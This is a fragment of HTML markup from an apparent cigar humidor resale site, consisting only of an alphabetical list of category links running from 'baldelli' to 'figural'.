	<li class="cat-item cat-item-3781"><a href="https://cigarhumidorsecondhand.com/category/baldelli/" >baldelli</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://cigarhumidorsecondhand.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://cigarhumidorsecondhand.com/category/barcelona/" >barcelona</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://cigarhumidorsecondhand.com/category/barco/" >barco</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://cigarhumidorsecondhand.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://cigarhumidorsecondhand.com/category/basement/" >basement</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://cigarhumidorsecondhand.com/category/bayahibe/" >bayahibe</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://cigarhumidorsecondhand.com/category/bearded/" >bearded</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://cigarhumidorsecondhand.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://cigarhumidorsecondhand.com/category/beautifull/" >beautifull</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://cigarhumidorsecondhand.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://cigarhumidorsecondhand.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://cigarhumidorsecondhand.com/category/belrive/" >belrive</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://cigarhumidorsecondhand.com/category/benedict/" >benedict</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://cigarhumidorsecondhand.com/category/benson/" >benson</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://cigarhumidorsecondhand.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://cigarhumidorsecondhand.com/category/bergen/" >bergen</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://cigarhumidorsecondhand.com/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://cigarhumidorsecondhand.com/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://cigarhumidorsecondhand.com/category/bernardaud/" >bernardaud</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://cigarhumidorsecondhand.com/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://cigarhumidorsecondhand.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://cigarhumidorsecondhand.com/category/bettinardi/" >bettinardi</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://cigarhumidorsecondhand.com/category/bey-berk/" >bey-berk</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://cigarhumidorsecondhand.com/category/bicardi/" >bicardi</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://cigarhumidorsecondhand.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://cigarhumidorsecondhand.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://cigarhumidorsecondhand.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://cigarhumidorsecondhand.com/category/birdseye/" >birdseye</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://cigarhumidorsecondhand.com/category/birmingham/" >birmingham</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://cigarhumidorsecondhand.com/category/bizard/" >bizard</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://cigarhumidorsecondhand.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://cigarhumidorsecondhand.com/category/blackamoor/" >blackamoor</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://cigarhumidorsecondhand.com/category/blancpain/" >blancpain</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://cigarhumidorsecondhand.com/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://cigarhumidorsecondhand.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://cigarhumidorsecondhand.com/category/bocephus/" >bocephus</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://cigarhumidorsecondhand.com/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://cigarhumidorsecondhand.com/category/bolivar/" >bolivar</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://cigarhumidorsecondhand.com/category/bottega/" >bottega</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://cigarhumidorsecondhand.com/category/boveda/" >boveda</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://cigarhumidorsecondhand.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://cigarhumidorsecondhand.com/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://cigarhumidorsecondhand.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://cigarhumidorsecondhand.com/category/brazilia/" >brazilia</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://cigarhumidorsecondhand.com/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://cigarhumidorsecondhand.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://cigarhumidorsecondhand.com/category/brebbia/" >brebbia</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://cigarhumidorsecondhand.com/category/brenckles/" >brenckle&#039;s</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://cigarhumidorsecondhand.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://cigarhumidorsecondhand.com/category/brizard/" >brizard</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://cigarhumidorsecondhand.com/category/broadway/" >broadway</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://cigarhumidorsecondhand.com/category/brog/" >brog</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://cigarhumidorsecondhand.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://cigarhumidorsecondhand.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://cigarhumidorsecondhand.com/category/budweiser/" >budweiser</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://cigarhumidorsecondhand.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://cigarhumidorsecondhand.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://cigarhumidorsecondhand.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://cigarhumidorsecondhand.com/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://cigarhumidorsecondhand.com/category/bulldogs/" >bulldogs</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://cigarhumidorsecondhand.com/category/burl/" >burl</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://cigarhumidorsecondhand.com/category/burlwood/" >burlwood</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://cigarhumidorsecondhand.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://cigarhumidorsecondhand.com/category/byron/" >byron</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://cigarhumidorsecondhand.com/category/c1890-1910/" >c1890-1910</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://cigarhumidorsecondhand.com/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://cigarhumidorsecondhand.com/category/c1910/" >c1910</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://cigarhumidorsecondhand.com/category/c1912/" >c1912</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://cigarhumidorsecondhand.com/category/c1940s/" >c1940s</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://cigarhumidorsecondhand.com/category/c60s/" >c60s</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://cigarhumidorsecondhand.com/category/cabanas/" >cabanas</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://cigarhumidorsecondhand.com/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://cigarhumidorsecondhand.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://cigarhumidorsecondhand.com/category/caja/" >caja</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://cigarhumidorsecondhand.com/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://cigarhumidorsecondhand.com/category/camacho/" >camacho</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://cigarhumidorsecondhand.com/category/camel/" >camel</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://cigarhumidorsecondhand.com/category/caminetto/" >caminetto</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://cigarhumidorsecondhand.com/category/cannabis/" >cannabis</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://cigarhumidorsecondhand.com/category/cannador/" >cannador</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://cigarhumidorsecondhand.com/category/capacity/" >capacity</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://cigarhumidorsecondhand.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://cigarhumidorsecondhand.com/category/cardboard/" >cardboard</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://cigarhumidorsecondhand.com/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://cigarhumidorsecondhand.com/category/careful/" >careful</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://cigarhumidorsecondhand.com/category/carlito/" >carlito</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://cigarhumidorsecondhand.com/category/carlsbad/" >carlsbad</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://cigarhumidorsecondhand.com/category/carlton/" >carlton</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://cigarhumidorsecondhand.com/category/carrig/" >carrig</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://cigarhumidorsecondhand.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://cigarhumidorsecondhand.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://cigarhumidorsecondhand.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://cigarhumidorsecondhand.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://cigarhumidorsecondhand.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://cigarhumidorsecondhand.com/category/cedar/" >cedar</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://cigarhumidorsecondhand.com/category/cellophane/" >cellophane</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://cigarhumidorsecondhand.com/category/cellos/" >cellos</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://cigarhumidorsecondhand.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://cigarhumidorsecondhand.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://cigarhumidorsecondhand.com/category/ch-50/" >ch-50</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://cigarhumidorsecondhand.com/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://cigarhumidorsecondhand.com/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://cigarhumidorsecondhand.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://cigarhumidorsecondhand.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://cigarhumidorsecondhand.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://cigarhumidorsecondhand.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://cigarhumidorsecondhand.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://cigarhumidorsecondhand.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://cigarhumidorsecondhand.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://cigarhumidorsecondhand.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://cigarhumidorsecondhand.com/category/cigare/" >cigare</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://cigarhumidorsecondhand.com/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://cigarhumidorsecondhand.com/category/cigarobsession/" >cigarobsession</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://cigarhumidorsecondhand.com/category/cigarol/" >cigarol</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://cigarhumidorsecondhand.com/category/cigars/" >cigars</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://cigarhumidorsecondhand.com/category/cigartobacco/" >cigartobacco</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://cigarhumidorsecondhand.com/category/cigartube/" >cigartube</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://cigarhumidorsecondhand.com/category/cinnabar/" >cinnabar</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://cigarhumidorsecondhand.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://cigarhumidorsecondhand.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://cigarhumidorsecondhand.com/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://cigarhumidorsecondhand.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://cigarhumidorsecondhand.com/category/clement/" >clement</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://cigarhumidorsecondhand.com/category/climate/" >climate</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://cigarhumidorsecondhand.com/category/clinton/" >clinton</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://cigarhumidorsecondhand.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://cigarhumidorsecondhand.com/category/cocoa/" >cocoa</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://cigarhumidorsecondhand.com/category/cohiba/" >cohiba</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://cigarhumidorsecondhand.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://cigarhumidorsecondhand.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://cigarhumidorsecondhand.com/category/coltrock/" >coltrock</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://cigarhumidorsecondhand.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://cigarhumidorsecondhand.com/category/comoys/" >comoys</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://cigarhumidorsecondhand.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://cigarhumidorsecondhand.com/category/consolidated/" >consolidated</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://cigarhumidorsecondhand.com/category/conta/" >conta</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://cigarhumidorsecondhand.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://cigarhumidorsecondhand.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://cigarhumidorsecondhand.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://cigarhumidorsecondhand.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://cigarhumidorsecondhand.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://cigarhumidorsecondhand.com/category/cordoba/" >cordoba</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://cigarhumidorsecondhand.com/category/corina/" >corina</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://cigarhumidorsecondhand.com/category/correctly/" >correctly</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://cigarhumidorsecondhand.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://cigarhumidorsecondhand.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://cigarhumidorsecondhand.com/category/countertop/" >countertop</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://cigarhumidorsecondhand.com/category/craftmans/" >craftman&#039;s</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://cigarhumidorsecondhand.com/category/credon/" >credon</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://cigarhumidorsecondhand.com/category/cremo/" >cremo</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://cigarhumidorsecondhand.com/category/cristobal/" >cristobal</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://cigarhumidorsecondhand.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://cigarhumidorsecondhand.com/category/crowned/" >crowned</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://cigarhumidorsecondhand.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://cigarhumidorsecondhand.com/category/cuaba/" >cuaba</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://cigarhumidorsecondhand.com/category/cuba/" >cuba</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://cigarhumidorsecondhand.com/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://cigarhumidorsecondhand.com/category/cuervo/" >cuervo</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://cigarhumidorsecondhand.com/category/cushman/" >cushman</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://cigarhumidorsecondhand.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://cigarhumidorsecondhand.com/category/custom-made/" >custom-made</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://cigarhumidorsecondhand.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://cigarhumidorsecondhand.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://cigarhumidorsecondhand.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://cigarhumidorsecondhand.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://cigarhumidorsecondhand.com/category/davidoff/" >davidoff</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://cigarhumidorsecondhand.com/category/davidoffs/" >davidoff&#039;s</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://cigarhumidorsecondhand.com/category/debunking/" >debunking</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://cigarhumidorsecondhand.com/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://cigarhumidorsecondhand.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://cigarhumidorsecondhand.com/category/deldare/" >deldare</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://cigarhumidorsecondhand.com/category/delft/" >delft</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://cigarhumidorsecondhand.com/category/della/" >della</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://cigarhumidorsecondhand.com/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://cigarhumidorsecondhand.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://cigarhumidorsecondhand.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://cigarhumidorsecondhand.com/category/desktop/" >desktop</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://cigarhumidorsecondhand.com/category/determines/" >determines</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://cigarhumidorsecondhand.com/category/deuce/" >deuce</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://cigarhumidorsecondhand.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://cigarhumidorsecondhand.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://cigarhumidorsecondhand.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://cigarhumidorsecondhand.com/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://cigarhumidorsecondhand.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://cigarhumidorsecondhand.com/category/distilling/" >distilling</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://cigarhumidorsecondhand.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://cigarhumidorsecondhand.com/category/donatus/" >donatus</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://cigarhumidorsecondhand.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://cigarhumidorsecondhand.com/category/doulton/" >doulton</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://cigarhumidorsecondhand.com/category/dovetail/" >dovetail</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://cigarhumidorsecondhand.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://cigarhumidorsecondhand.com/category/drinks/" >drinks</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://cigarhumidorsecondhand.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://cigarhumidorsecondhand.com/category/dudson/" >dudson</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://cigarhumidorsecondhand.com/category/duk-it/" >duk-it</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://cigarhumidorsecondhand.com/category/dumaine/" >dumaine</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://cigarhumidorsecondhand.com/category/dun-rite/" >dun-rite</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://cigarhumidorsecondhand.com/category/dunhill/" >dunhill</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://cigarhumidorsecondhand.com/category/dupont/" >dupont</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://cigarhumidorsecondhand.com/category/dusseldorf/" >dusseldorf</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://cigarhumidorsecondhand.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://cigarhumidorsecondhand.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://cigarhumidorsecondhand.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://cigarhumidorsecondhand.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://cigarhumidorsecondhand.com/category/early-mid-20th/" >early-mid-20th</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://cigarhumidorsecondhand.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://cigarhumidorsecondhand.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://cigarhumidorsecondhand.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://cigarhumidorsecondhand.com/category/eckhardt/" >eckhardt</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://cigarhumidorsecondhand.com/category/edelzinn/" >edelzinn</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://cigarhumidorsecondhand.com/category/edgeworth/" >edgeworth</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://cigarhumidorsecondhand.com/category/edler/" >edler</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://cigarhumidorsecondhand.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://cigarhumidorsecondhand.com/category/einen/" >einen</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://cigarhumidorsecondhand.com/category/eiroa/" >eiroa</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://cigarhumidorsecondhand.com/category/eldred/" >eldred</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://cigarhumidorsecondhand.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://cigarhumidorsecondhand.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://cigarhumidorsecondhand.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://cigarhumidorsecondhand.com/category/elie/" >elie</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://cigarhumidorsecondhand.com/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://cigarhumidorsecondhand.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://cigarhumidorsecondhand.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://cigarhumidorsecondhand.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://cigarhumidorsecondhand.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://cigarhumidorsecondhand.com/category/epco/" >epco</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://cigarhumidorsecondhand.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://cigarhumidorsecondhand.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://cigarhumidorsecondhand.com/category/epns/" >epns</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://cigarhumidorsecondhand.com/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://cigarhumidorsecondhand.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://cigarhumidorsecondhand.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://cigarhumidorsecondhand.com/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://cigarhumidorsecondhand.com/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://cigarhumidorsecondhand.com/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-5893"><a href="https://cigarhumidorsecondhand.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://cigarhumidorsecondhand.com/category/ewige/" >ewige</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://cigarhumidorsecondhand.com/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://cigarhumidorsecondhand.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://cigarhumidorsecondhand.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://cigarhumidorsecondhand.com/category/exclusiver/" >exclusiver</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://cigarhumidorsecondhand.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://cigarhumidorsecondhand.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://cigarhumidorsecondhand.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://cigarhumidorsecondhand.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://cigarhumidorsecondhand.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://cigarhumidorsecondhand.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://cigarhumidorsecondhand.com/category/f54666ec/" >f54666ec</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://cigarhumidorsecondhand.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://cigarhumidorsecondhand.com/category/fabulousnardy/" >fabulousnardy</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://cigarhumidorsecondhand.com/category/faders/" >faders</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://cigarhumidorsecondhand.com/category/falto/" >falto</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://cigarhumidorsecondhand.com/category/fame/" >fame</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://cigarhumidorsecondhand.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://cigarhumidorsecondhand.com/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://cigarhumidorsecondhand.com/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://cigarhumidorsecondhand.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://cigarhumidorsecondhand.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://cigarhumidorsecondhand.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://cigarhumidorsecondhand.com/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://cigarhumidorsecondhand.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://cigarhumidorsecondhand.com/category/figural/" >figural</a>
</li>
